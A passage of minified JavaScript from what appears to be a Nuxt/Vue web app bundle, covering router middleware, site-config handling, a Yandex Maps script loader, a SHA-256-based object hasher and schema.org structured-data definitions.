g=l!==a.currentRoute.value.fullPath?a.resolve(l):a.currentRoute.value;f();const p=e.payload.state._layout;return a.beforeEach(async(m,b)=>{var w;await e.callHook("page:loading:start"),m.meta=ot(m.meta),e.isHydrating&&p&&!_r(m.meta.layout)&&(m.meta.layout=p),e._processingMiddleware=!0;{const T=new Set([...Ex,...e._middleware.global]);for(const S of m.matched){const A=S.meta.middleware;if(A)for(const C of Bp(A))T.add(C)}for(const S of T){const A=typeof S=="string"?e._middleware.named[S]||await((w=Fi[S])==null?void 0:w.call(Fi).then(E=>E.default||E)):S;if(!A)throw new Error("Unknown route middleware: '".concat(S,"'."));const C=await e.runWithContext(()=>A(m,b));if(!e.payload.serverRendered&&e.isHydrating&&(C===!1||C instanceof Error)){const E=C||Sh({statusCode:404,statusMessage:"Page Not Found: ".concat(l)});return await e.runWithContext(()=>Bs(E)),!1}if(C!==!0&&(C||C===!1))return C}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(m,b)=>{m.matched.length===0&&await e.runWithContext(()=>Bs(Sh({statusCode:404,fatal:!1,statusMessage:"Page not found: ".concat(m.fullPath),data:{path:m.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in g&&(g.name=void 0),await a.replace({...g,force:!0}),a.options.scrollBehavior=sr.scrollBehavior}catch(m){await e.runWithContext(()=>Bs(m))}}),{provide:{router:a}}}});function Rx(e){typeof e.indexable<"u"&&(e.indexable=String(e.indexable)!=="false"),typeof e.trailingSlash<"u"&&!e.trailingSlash&&(e.trailingSlash=String(e.trailingSlash)!=="false"),e.url&&!Lr(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=UO(String(e.url)));const t=Object.keys(e).sort((n,s)=>n.localeCompare(s)),r={};for(const n of t)r[n]=e[n];return r}function Ax(e){const r=[];function n(i){if(!i||typeof i!="object"||Object.keys(i).length===0)return()=>{};i._context;const o={};for(const c in i){const l=i[c];typeof l<"u"&&l!==""&&(o[c]=l)}let a;return Object.keys(o).filter(c=>!c.startsWith("_")).length>0&&(a=r.push(o)),()=>{typeof a<"u"&&r.splice(a-1,1)}}function s(i){var a;const o={};i!=null&&i.debug&&(o._context={}),o._priority={};for(const c in r.sort((l,u)=>(l._priority||0)-(u._priority||0)))for(const l in r[c]){const u=l,f=i!=null&&i.resolveRefs?kt(r[c][l]):r[c][l];!l.startsWith("_")&&typeof f<"u"&&f!==""&&(o[l]=f,typeof r[c]._priority<"u"&&r[c]._priority!==-1&&(o._priority[u]=r[c]._priority),i!=null&&i.debug&&(o._context[u]=((a=r[c]._context)==null?void 0:a[u])||r[c]._context||"anonymous"))}return i!=null&&i.skipNormalize?o:Rx(o)}return{stack:r,push:n,get:s}}const Ox=Fe({name:"nuxt-site-config:init",enforce:"pre",async setup(e){var n;const t=Ax(),r=ux("site-config");{const s=r.value||window.__NUXT_SITE_CONFIG__||{};for(const i in s)i[0]!=="_"&&t.push({[i]:s[i],_priority:((n=s._priority)==null?void 0:n[i])||-1})}return{provide:{nuxtSiteConfig:t}}}}),kx=Fe({name:"nuxt:payload",setup(e){const t=new Set;fr().beforeResolve(async(r,n)=>{if(r.path===n.path)return;const s=await ey(r.path);if(s){for(const i of t)delete e.static.data[i];for(const i in s.data)i in e.static.data||t.add(i),e.static.data[i]=s.data[i]}}),Z0(()=>{e.hooks.hook("link:prefetch",async r=>{const{hostname:n}=new URL(r,window.location.href);n===window.location.hostname&&await ey(r).catch(()=>{console.warn("[nuxt] Error preloading payload for",r)})})})}}),Px=Fe(()=>{const e=fr();Z0(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),Ix=Fe({name:"nuxt:chunk-reload",setup(e){const t=fr(),r=tr(),n=new Set;t.beforeEach(()=>{n.clear()}),e.hook("app:chunkError",({error:i})=>{n.add(i)});function s(i){const a="href"in i&&i.href[0]==="#"?r.app.baseURL+i.href:$c(r.app.baseURL,i.fullPath);bx({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{n.has(i)&&s(o)})}}),Nx=Fe({name:"pinia",setup(e){const t=Bk();return e.vueApp.use(t),jo(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}}),xx=or(()=>Ge(()=>import("./CgzuviAU.js"),[],import.meta.url).then(e=>e.default||e.default||e)),Mx=[["SvgIcon",xx]],Lx=Fe({name:"nuxt:global-components",setup(e){for(const[t,r]of Mx)e.vueApp.component(t,r),e.vueApp.component("Lazy"+t,r)}}),Sn={default:or(()=>Ge(()=>import("./Cy2rdueK.js").then(e=>e.b),__vite__mapDeps([56,57,20,9,31,27,58,8,18,40,14,17,16,7,19,26,46,4,44,5,35,23,34,41]),import.meta.url).then(e=>e.default||e)),empty:or(()=>Ge(()=>import("./Es0jtqiO.js"),[],import.meta.url).then(e=>e.default||e)),widget:or(()=>Ge(()=>import("./CH5oEgIH.js"),__vite__mapDeps([59,57,20,9,31,27,58,23]),import.meta.url).then(e=>e.default||e)),"svg-sprite":or(()=>Ge(()=>import("./13Qym9MW.js"),[],import.meta.url).then(e=>e.default||e))},Dx=Fe({name:"nuxt:prefetch",setup(e){const t=fr();e.hooks.hook("app:mounted",()=>{t.beforeEach(async r=>{var s;const n=(s=r==null?void 0:r.meta)==null?void 0:s.layout;n&&typeof Sn[n]=="function"&&await Sn[n]()})}),e.hooks.hook("link:prefetch",r=>{if(Lr(r))return;const n=t.resolve(r);if(!n)return;const s=n.meta.layout;let i=Bp(n.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Fi[o]=="function"&&Fi[o]();s&&typeof Sn[s]=="function"&&Sn[s]()})}});var $x={},Ke;(e=>{e.settings=Ql({apikey:""}),e.isReadyToInit=Oy(()=>!!e.settings.value.apikey),e.ymaps=()=>ymaps3;class t extends Error{constructor(s){super(s),this.message=s,this.name="YandexMapException"}}e.YandexMapException=t,e.loadStatus=Ql("pending"),e.isLoaded=Oy(()=>e.loadStatus.value==="loaded"||e.loadStatus.value==="error"),e.loadError=Ql(null);function r(){return ymaps3.import("@yandex/ymaps3-layers-extra")}e.importLayersExtra=r})(Ke||(Ke={}));function Ql(e){return typeof window>"u"?{value:e,__v_isRef:!0}:V(e)}function Oy(e,t){return typeof window>"u"?{get value(){return e()},__v_isRef:!0}:G(e,t)}function ky(e){return e=de(L(e)),Array.isArray(e)?e.map(t=>ky(t)):!e||typeof e!="object"||(e==null?void 0:e.constructor)!==void 0&&(e==null?void 0:e.constructor)!==Object?e:Object.keys(e).reduce((t,r)=>{const n=e[r];return t[r]=ky(n),t},{})}function qx(){var e;return typeof process<"u"&&(((e=$x)==null?void 0:e.NODE_ENV)==="development"||!1)}function Bx({text:e,isInternal:t,warn:r}){return r&&(e="Warning: ".concat(e)),t&&(e+=" This is likely Vue Yandex Maps internal bug.",qx()&&(e+=" You can report this bug here: https://github.com/yandex-maps-unofficial/vue-yandex-maps/issues/new/choose")),new Ke.YandexMapException(e)}function Mh(e){const t=Bx(e);if(e.warn)console.warn(t);else throw t}function jx(e,t){for(const[r,n]of Object.entries(e))t.includes(r)&&delete e[r],n&&typeof n=="object"&&!Array.isArray(n)&&(jx(n,t),Object.keys(n).length||delete e[r])}function Vc(){return xc.startsWith("2")}let wa;async function _H(){if(wa===void 0){if(Vc()){wa=null;return}wa=(await Ge(async()=>{const{Fragment:e}=await Promise.resolve().then(()=>gO);return{Fragment:e}},void 0,import.meta.url)).Fragment}}function wH(e,t){return Vc()?He("div",t,e):He(wa,t,e)}function SH(e){return Vc()&&(e==null?void 0:e.length)>1?He("div",e):e}function EH(e){return Vc()?{attrs:e}:e}const Fx=Ke.YandexMapException,Py={apikey:!0,servicesApikeys:!0,lang:!0,initializeOn:!0,importModules:!0,version:!0,strictMode:!0,domain:!0,mapsRenderWaitDuration:!0,mapsScriptWaitDuration:!0};function Ux(){return new Promise((e,t)=>{if(typeof ymaps3<"u")return Ke.loadStatus.value!=="loaded"&&(Ke.loadStatus.value="loaded"),e();if(typeof window>"u")return t(new Fx("You must call initYmaps on Client Side only"));if(Ke.loadStatus.value==="loading"){const i=je(Ke.loadStatus,o=>{Ke.isLoaded.value&&(i(),o==="error"&&t(Ke.loadError),o==="loaded"&&e())},{immediate:!0});return}Ke.loadStatus.value="loading";const r=Ke.settings.value;r.apikey||Mh({text:"apikey was not set for Yandex Maps initialization. Ensure you have attached needed plugins or called createYmapsOptions with apikey. If you need delayed init, please use VueYandexMaps.isReadyToInit computed as v-if."});const n=document.createElement("SCRIPT"),s=new URL("".concat(r.domain,"/").concat(r.version,"/"));s.searchParams.set("lang",r.lang||"ru_RU"),s.searchParams.set("apikey",r.apikey),n.setAttribute("src",s.toString()),n.setAttribute("async",""),n.setAttribute("defer",""),n.setAttribute("type","text/javascript"),n.setAttribute("id","vue-yandex-maps"),document.head.appendChild(n),n.onload=async()=>{try{await Ke.ymaps().ready,r.servicesApikeys&&Object.keys(r.servicesApikeys).length>0&&Ke.ymaps().getDefaultConfig().setApikeys(r.servicesApikeys),typeof r.strictMode=="boolean"&&(Ke.ymaps().strictMode=r.strictMode),r.importModules&&await Promise.all(r.importModules.map(i=>Ke.ymaps().import(i))),Ke.loadStatus.value="loaded",e()}catch(i){Ke.loadStatus.value="error",Ke.loadError.value=i,t(i)}},n.onerror=i=>{Ke.loadError.value=i,t(i)}})}function Hx(e,t=!1){if(Ke.isReadyToInit.value)return Ke.settings.value;const r={lang:"ru_RU",initializeOn:"onComponentMount",importModules:[],version:"v3",strictMode:!1,domain:"https://api-maps.yandex.ru",mapsRenderWaitDuration:!0,mapsScriptWaitDuration:!0,servicesApikeys:null,...e};r.apikey||Mh({text:"You must specify apikey for createYmapsOptions"});const n=Object.keys(r).filter(s=>!(s in Py));return n.length&&Mh({text:"You have passed unknown keys to createYmapsOptions: ".concat(n.join(", "),". Only ").concat(Object.keys(Py).join(", ")," are allowed.")}),typeof window>"u"||(Ke.settings.value=r),r}const Vx=Fe({async setup(){const e=tr().public.yandexMaps;Hx(e),e.initializeOn==="onPluginInit"&&Ux().catch(console.error)}});function Gc(e){const t=ot({});return kc(()=>{const r=we().$nuxtSiteConfig.get(qc({resolveRefs:!0},e));Object.assign(t,r)}),delete t._priority,t}function Gx(e){return typeof e=="string"?"'".concat(e,"'"):new Wx().serialize(e)}const Wx=function(){var t;class e{constructor(){Cl(this,t,new Map)}compare(n,s){const i=typeof n,o=typeof s;return i==="string"&&o==="string"?n.localeCompare(s):i==="number"&&o==="number"?n-s:String.prototype.localeCompare.call(this.serialize(n,!0),this.serialize(s,!0))}serialize(n,s){if(n===null)return"null";switch(typeof n){case"string":return s?n:"'".concat(n,"'");case"bigint":return"".concat(n,"n");case"object":return this.$object(n);case"function":return this.$function(n)}return String(n)}serializeObject(n){const s=Object.prototype.toString.call(n);if(s!=="[object Object]")return this.serializeBuiltInType(s.length<10?"unknown:".concat(s):s.slice(8,-1),n);const i=n.constructor,o=i===Object||i===void 0?"":i.name;if(o!==""&&globalThis[o]===i)return this.serializeBuiltInType(o,n);if(typeof n.toJSON=="function"){const a=n.toJSON();return o+(a!==null&&typeof a=="object"?this.$object(a):"(".concat(this.serialize(a),")"))}return this.serializeObjectEntries(o,Object.entries(n))}serializeBuiltInType(n,s){const i=this["$"+n];if(i)return i.call(this,s);if(typeof(s==null?void 0:s.entries)=="function")return this.serializeObjectEntries(n,s.entries());throw new Error("Cannot serialize ".concat(n))}serializeObjectEntries(n,s){const i=Array.from(s).sort((a,c)=>this.compare(a[0],c[0]));let o="".concat(n,"{");for(let a=0;a<i.length;a++){const[c,l]=i[a];o+="".concat(this.serialize(c,!0),":").concat(this.serialize(l)),a<i.length-1&&(o+=",")}return o+"}"}$object(n){let s=$r(this,t).get(n);return s===void 0&&($r(this,t).set(n,"#".concat($r(this,t).size)),s=this.serializeObject(n),$r(this,t).set(n,s)),s}$function(n){const s=Function.prototype.toString.call(n);return s.slice(-15)==="[native code] }"?"".concat(n.name||"","()[native]"):"".concat(n.name,"(").concat(n.length,")").concat(s.replace(/\s*\n\s*/g,""))}$Array(n){let s="[";for(let i=0;i<n.length;i++)s+=this.serialize(n[i]),i<n.length-1&&(s+=",");return s+"]"}$Date(n){try{return"Date(".concat(n.toISOString(),")")}catch(s){return"Date(null)"}}$ArrayBuffer(n){return"ArrayBuffer[".concat(new Uint8Array(n).join(","),"]")}$Set(n){return"Set".concat(this.$Array(Array.from(n).sort((s,i)=>this.compare(s,i))))}$Map(n){return this.serializeObjectEntries("Map",n.entries())}}t=new WeakMap;for(const r of["Error","RegExp","URL"])e.prototype["$"+r]=function(n){return"".concat(r,"(").concat(n,")")};for(const r of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+r]=function(n){return"".concat(r,"[").concat(n.join(","),"]")};for(const r of["BigInt64Array","BigUint64Array"])e.prototype["$"+r]=function(n){return"".concat(r,"[").concat(n.join("n,")).concat(n.length>0?"n":"","]")};return e}(),Kx=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],zx=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],Xx="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",Wn=[];class Yx{constructor(){D(this,"_data",new js);D(this,"_hash",new js([...Kx]));D(this,"_nDataBytes",0);D(this,"_minBufferSize",0)}finalize(t){t&&this._append(t);const r=this._nDataBytes*8,n=this._data.sigBytes*8;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[(n+64>>>9<<4)+14]=Math.floor(r/4294967296),this._data.words[(n+64>>>9<<4)+15]=r,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}_doProcessBlock(t,r){const n=this._hash.words;let s=n[0],i=n[1],o=n[2],a=n[3],c=n[4],l=n[5],u=n[6],f=n[7];for(let d=0;d<64;d++){if(d<16)Wn[d]=t[r+d]|0;else{const m=Wn[d-15],b=(m<<25|m>>>7)^(m<<14|m>>>18)^m>>>3,w=Wn[d-2],T=(w<<15|w>>>17)^(w<<13|w>>>19)^w>>>10;Wn[d]=b+Wn[d-7]+T+Wn[d-16]}const h=c&l^~c&u,g=s&i^s&o^i&o,p=(s<<30|s>>>2)^(s<<19|s>>>13)^(s<<10|s>>>22),_=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),v=f+_+h+zx[d]+Wn[d],y=p+g;f=u,u=l,l=c,c=a+v|0,a=o,o=i,i=s,s=v+y|0}n[0]=n[0]+s|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+l|0,n[6]=n[6]+u|0,n[7]=n[7]+f|0}_append(t){typeof t=="string"&&(t=js.fromUtf8(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_process(t){let r,n=this._data.sigBytes/64;t?n=Math.ceil(n):n=Math.max((n|0)-this._minBufferSize,0);const s=n*16,i=Math.min(s*4,this._data.sigBytes);if(s){for(let o=0;o<s;o+=16)this._doProcessBlock(this._data.words,o);r=this._data.words.splice(0,s),this._data.sigBytes-=i}return new js(r,i)}}class js{constructor(t,r){D(this,"words");D(this,"sigBytes");t=this.words=t||[],this.sigBytes=r===void 0?t.length*4:r}static fromUtf8(t){const r=unescape(encodeURIComponent(t)),n=r.length,s=[];for(let i=0;i<n;i++)s[i>>>2]|=(r.charCodeAt(i)&255)<<24-i%4*8;return new js(s,n)}toBase64(){const t=[];for(let r=0;r<this.sigBytes;r+=3){const n=this.words[r>>>2]>>>24-r%4*8&255,s=this.words[r+1>>>2]>>>24-(r+1)%4*8&255,i=this.words[r+2>>>2]>>>24-(r+2)%4*8&255,o=n<<16|s<<8|i;for(let a=0;a<4&&r*8+a*6<this.sigBytes*8;a++)t.push(Xx.charAt(o>>>6*(3-a)&63))}return t.join("")}concat(t){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let r=0;r<t.sigBytes;r++){const n=t.words[r>>>2]>>>24-r%4*8&255;this.words[this.sigBytes+r>>>2]|=n<<24-(this.sigBytes+r)%4*8}else for(let r=0;r<t.sigBytes;r+=4)this.words[this.sigBytes+r>>>2]=t.words[r>>>2];this.sigBytes+=t.sigBytes}}function Jx(e){return new Yx().finalize(e).toBase64()}function Vp(e){return Jx(Gx(e))}function Ae(e){return{"@id":typeof e!="string"?e["@id"]:e}}function Gp(e){try{const t=e instanceof Date?e:new Date(Date.parse(e));return"".concat(t.getFullYear(),"-").concat(t.getMonth(),"-").concat(t.getDate())}catch(t){}return typeof e=="string"?e:e.toString()}const Qx=[/(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))/,/^\d{4}-[01]\d-[0-3]\d$/,/^\d{4}-[01]\d$/,/^\d{4}$/];function Zx(e){return Qx.some(t=>t.test(e))}function rn(e){if(!e)return e;try{return e instanceof Date?e.toISOString():Zx(e)?e:new Date(Date.parse(e)).toISOString()}catch(t){}return typeof e=="string"?e:e.toString()}const Lt="#identity";function oe(e,t,r){!(e!=null&&e[t])&&r&&(e[t]=r)}function Er(e){return Array.isArray(e)?e:[e]}function eM(e,t,r){const n=new Set(Er(e[t]));n.add(r),e[t]=[...n].filter(Boolean)}function Ui(e,t){return Lr(t)?t:(t.includes("#")||(t="#".concat(t)),"".concat(e||"").concat(t))}function tM(e,t){if(!e)return e;if(e.length>t){const r=e.substring(0,t);return r.substring(0,Math.min(r.length,r.lastIndexOf(" ")))}return e}function ui(e,t){const r=e["@type"];if(r===t)return;const n=new Set([...Er(t),...Er(r)]);e["@type"]=n.size===1?r:[...n.values()]}function nn(e,t){return!t||Lr(t)||t[0]!=="/"&&t[0]!=="#"?t:Jt(t,e)}function fi(e){return e&&e.substring(e.lastIndexOf("#"))}function tT(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){if(e[t]&&typeof e[t]=="object"){if(e[t].__v_isReadonly||e[t].__v_isRef)return;tT(e[t]);return}(e[t]===""||e[t]===null||e[t]===void 0)&&delete e[t]}return e}function rT(e){let t=9;for(let r=0;r<e.length;)t=Math.imul(t^e.charCodeAt(r++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}const Lh={cast(e){return typeof e=="number"?{value:e}:e},defaults:{"@type":"QuantitativeValue"}},Wp={defaults:{"@type":"MonetaryAmount"},resolve(e,t){return typeof e.value!="number"&&(e.value=ee(e.value,t,Lh)),e}},rM={defaults:{"@type":"MerchantReturnPolicy"},resolve(e,t){return e.returnPolicyCategory&&(e.returnPolicyCategory=Jt(e.returnPolicyCategory,"https://schema.org/")),e.returnFees&&(e.returnFees=Jt(e.returnFees,"https://schema.org/")),e.returnMethod&&(e.returnMethod=Jt(e.returnMethod,"https://schema.org/")),e.returnShippingFeesAmount=ee(e.returnShippingFeesAmount,t,Wp),e}},nM={defaults:{"@type":"DefinedRegion"}},sM={defaults:{"@type":"ShippingDeliveryTime"},resolve(e,t){return e.handlingTime=ee(e.handlingTime,t,Lh),e.transitTime=ee(e.transitTime,t,Lh),e}},iM={defaults:{"@type":"OfferShippingDetails"},resolve(e,t){return e.deliveryTime=ee(e.deliveryTime,t,sM),e.shippingDestination=ee(e.shippingDestination,t,nM),e.shippingRate=ee(e.shippingRate,t,Wp),e}},Fo={cast(e){return typeof e=="number"||typeof e=="string"?{price:e}:e},defaults:{"@type":"Offer",availability:"InStock"},resolve(e,t){return oe(e,"priceCurrency",t.meta.currency),oe(e,"priceValidUntil",new Date(Date.UTC(new Date().getFullYear()+1,12,-1,0,0,0))),e.url&&nn(t.meta.host,e.url),e.availability&&(e.availability=Jt(e.availability,"https://schema.org/")),e.itemCondition&&(e.itemCondition=Jt(e.itemCondition,"https://schema.org/")),e.priceValidUntil&&(e.priceValidUntil=rn(e.priceValidUntil)),e.hasMerchantReturnPolicy=ee(e.hasMerchantReturnPolicy,t,rM),e.shippingDetails=ee(e.shippingDetails,t,iM),e}},nT={defaults:{"@type":"AggregateOffer"},inheritMeta:[{meta:"currency",key:"priceCurrency"}],resolve(e,t){return e.offers=ee(e.offers,t,Fo),e.offers&&oe(e,"offerCount",Er(e.offers).length),e}},Wc={defaults:{"@type":"AggregateRating"}},Kp={cast(e){return typeof e=="string"&&(e={name:e}),e},defaults:{"@type":"ListItem"},resolve(e,t){return typeof e.item=="string"?e.item=nn(t.meta.host,e.item):typeof e.item=="object"&&(e.item=ee(e.item,t)),e}},sT="#breadcrumb",iT={defaults:{"@type":"BreadcrumbList"},idPrefix:["url",sT],resolve(e,t){if(e.itemListElement){let r=1;e.itemListElement=ee(e.itemListElement,t,Kp,{array:!0,afterResolve(n){oe(n,"position",r++)}})}return e},resolveRootNode(e,{find:t}){const r=t(Cr);r&&oe(r,"breadcrumb",Ae(e))}},ds={alias:"image",cast(e){return typeof e=="string"&&(e={url:e}),e},defaults:{"@type":"ImageObject"},inheritMeta:["inLanguage"],idPrefix:"host",resolve(e,{meta:t}){return e.url=nn(t.host,e.url),oe(e,"contentUrl",e.url),e.height&&!e.width&&delete e.height,e.width&&!e.height&&delete e.width,e}},Kc={defaults:{"@type":"PostalAddress"}},oT={defaults:{"@type":"SearchAction",target:{"@type":"EntryPoint"},"query-input":{"@type":"PropertyValueSpecification",valueRequired:!0,valueName:"search_term_string"}},resolve(e,t){return typeof e.target=="string"&&(e.target={"@type":"EntryPoint",urlTemplate:nn(t.meta.host,e.target)}),e}},ho="#website",oM={defaults:{"@type":"WebSite"},inheritMeta:["inLanguage",{meta:"host",key:"url"}],idPrefix:["host",ho],resolve(e,t){return e.potentialAction=ee(e.potentialAction,t,oT,{array:!0}),e.publisher=ee(e.publisher,t),e},resolveRootNode(e,{find:t}){if(fi(e["@id"])===ho){const r=t(Lt);r&&oe(e,"publisher",Ae(r));const n=t(Cr);n&&oe(n,"isPartOf",Ae(e))}return e}},hs={defaults:{"@type":"Organization"},idPrefix:["host",Lt],inheritMeta:[{meta:"host",key:"url"}],resolve(e,t){return ui(e,"Organization"),e.address=ee(e.address,t,Kc),e},resolveRootNode(e,t){const r=fi(e["@id"])===Lt,n=t.find(Cr);if(e.logo&&r){if(!t.find("#organization")){const i=ee(e.logo,t,ds,{root:!0,afterResolve(o){o["@id"]=Ui(t.meta.host,"#logo"),oe(o,"caption",e.name)}});n&&i&&oe(n,"primaryImageOfPage",Ae(i)),t.nodes.push({"@type":"Organization",name:e.name,url:e.url,sameAs:e.sameAs,address:e.address,logo:ee(e.logo,t,ds,{root:!1}).url,_priority:-1,"@id":Ui(t.meta.host,"#organization")})}delete e.logo}r&&n&&oe(n,"about",Ae(e));const s=t.find(ho);s&&oe(s,"publisher",Ae(e))}},aT={defaults:{"@type":"ReadAction"},resolve(e,t){return e.target.includes(t.meta.url)||e.target.unshift(t.meta.url),e}},Cr="#webpage",aM={defaults({meta:e}){const t=ci(e.url.substring(e.url.lastIndexOf("/")+1));let r="WebPage";switch(t){case"about":case"about-us":r="AboutPage";break;case"search":r="SearchResultsPage";break;case"checkout":r="CheckoutPage";break;case"contact":case"get-in-touch":case"contact-us":r="ContactPage";break;case"faq":r="FAQPage";break}return{"@type":r}},idPrefix:["url",Cr],inheritMeta:[{meta:"title",key:"name"},"description","datePublished","dateModified","url"],resolve(e,t){return e.dateModified=rn(e.dateModified),e.datePublished=rn(e.datePublished),ui(e,"WebPage"),e.about=ee(e.about,t,hs),e.breadcrumb=ee(e.breadcrumb,t,iT),e.author=ee(e.author,t,Pn),e.primaryImageOfPage=ee(e.primaryImageOfPage,t,ds),e.potentialAction=ee(e.potentialAction,t,aT),e["@type"]==="WebPage"&&t.meta.url&&oe(e,"potentialAction",[{"@type":"ReadAction",target:[t.meta.url]}]),e},resolveRootNode(e,{find:t,meta:r}){const n=t(Lt),s=t(ho),i=t("#logo");n&&r.url===r.host&&oe(e,"about",Ae(n)),i&&oe(e,"primaryImageOfPage",Ae(i)),s&&oe(e,"isPartOf",Ae(s));const o=t(sT);return o&&oe(e,"breadcrumb",Ae(o)),e}},Pn={cast(e){return typeof e=="string"?{name:e}:e},defaults:{"@type":"Person"},idPrefix:["host",Lt],resolve(e,t){return e.url&&(e.url=nn(t.meta.host,e.url)),e},resolveRootNode(e,{find:t,meta:r}){if(fi(e["@id"])===Lt){oe(e,"url",r.host);const s=t(Cr);s&&oe(s,"about",Ae(e));const i=t(ho);i&&oe(i,"publisher",Ae(e))}const n=t(zc);n&&oe(n,"author",Ae(e))}},zc="#article",cM={defaults:{"@type":"Article"},inheritMeta:["inLanguage","description","image","dateModified","datePublished",{meta:"title",key:"headline"}],idPrefix:["url",zc],resolve(e,t){return e.author=ee(e.author,t,Pn,{root:!0}),e.publisher=ee(e.publisher,t),e.dateModified=rn(e.dateModified),e.datePublished=rn(e.datePublished),ui(e,"Article"),e.headline=tM(e.headline,110),e},resolveRootNode(e,{find:t,meta:r}){var i;const n=t(Cr),s=t(Lt);if(e.image&&!e.thumbnailUrl){const o=Er(e.image)[0];typeof o=="string"?oe(e,"thumbnailUrl",nn(r.host,o)):o!=null&&o["@id"]&&oe(e,"thumbnailUrl",(i=t(o["@id"]))==null?void 0:i.url)}return s&&(oe(e,"publisher",Ae(s)),oe(e,"author",Ae(s))),n&&(oe(e,"isPartOf",Ae(n)),oe(e,"mainEntityOfPage",Ae(n)),oe(n,"potentialAction",[{"@type":"ReadAction",target:[r.url]}]),oe(n,"dateModified",e.dateModified),oe(n,"datePublished",e.datePublished)),e}},cT={defaults:{"@type":"Book"},inheritMeta:["inLanguage"],resolve(e,t){return e.bookFormat&&(e.bookFormat=Jt(e.bookFormat,"https://schema.org/")),e.datePublished&&(e.datePublished=Gp(e.datePublished)),e.author=ee(e.author,t),e},resolveRootNode(e,{find:t}){const r=t(Lt);return r&&oe(e,"provider",Ae(r)),e}},lM="#book",uM={defaults:{"@type":"Book"},inheritMeta:["description","url",{meta:"title",key:"name"}],idPrefix:["url",lM],resolve(e,t){return e.workExample=ee(e.workExample,t,cT),e.author=ee(e.author,t),e.url&&Jt(e.url,t.meta.host),e},resolveRootNode(e,{find:t}){const r=t(Lt);return r&&oe(e,"author",Ae(r)),e}},fM={defaults:{"@type":"Comment"},idPrefix:"url",resolve(e,t){return e.author=ee(e.author,t,Pn,{root:!0}),e},resolveRootNode(e,{find:t}){const r=t(zc);r&&oe(e,"about",Ae(r))}},dM={defaults:{"@type":"Course"},resolve(e,t){return e.provider=ee(e.provider,t,hs,{root:!0}),e},resolveRootNode(e,{find:t}){const r=t(Lt);return r&&oe(e,"provider",Ae(r)),e}},zp={defaults:{"@type":"Place"},resolve(e,t){return typeof e.address!="string"&&(e.address=ee(e.address,t,Kc)),e}},lT={cast(e){return typeof e=="string"?{url:e}:e},defaults:{"@type":"VirtualLocation"}},hM="#event",pM={defaults:{"@type":"Event"},inheritMeta:["inLanguage","description","image",{meta:"title",key:"name"}],idPrefix:["url",hM],resolve(e,t){var s;if(e.location){const i=e.location==="string"||((s=e.location)==null?void 0:s.url)!=="undefined";e.location=ee(e.location,t,i?lT:zp)}e.performer=ee(e.performer,t,Pn,{root:!0}),e.organizer=ee(e.organizer,t,hs,{root:!0}),e.offers=ee(e.offers,t,Fo),e.eventAttendanceMode&&(e.eventAttendanceMode=Jt(e.eventAttendanceMode,"https://schema.org/")),e.eventStatus&&(e.eventStatus=Jt(e.eventStatus,"https://schema.org/"));const r=e.eventStatus==="https://schema.org/EventMovedOnline";return["startDate","previousStartDate","endDate"].forEach(i=>{r?e[i]=rn(e[i]):e[i]instanceof Date&&e[i].getHours()===0&&e[i].getMinutes()===0&&(e[i]=Gp(e[i]))}),oe(e,"endDate",e.startDate),e},resolveRootNode(e,{find:t}){const r=t(Lt);r&&oe(e,"organizer",Ae(r))}},uT={defaults:{"@type":"OpeningHoursSpecification",opens:"00:00",closes:"23:59"}},Dh={defaults:{"@type":["Organization","LocalBusiness"]},inheritMeta:[{key:"url",meta:"host"},{key:"currenciesAccepted",meta:"currency"}],idPrefix:["host",Lt],resolve(e,t){return ui(e,["Organization","LocalBusiness"]),e.address=ee(e.address,t,Kc),e.openingHoursSpecification=ee(e.openingHoursSpecification,t,uT),e=Yc({...e},t,hs),e},resolveRootNode(e,t){return hs.resolveRootNode(e,t),e}},fT={cast(e){return e==="number"?{ratingValue:e}:e},defaults:{"@type":"Rating",bestRating:5,worstRating:1}},gM={defaults:{"@type":["Organization","LocalBusiness","FoodEstablishment"]},inheritMeta:[{key:"url",meta:"host"},{key:"currenciesAccepted",meta:"currency"}],idPrefix:["host",Lt],resolve(e,t){return 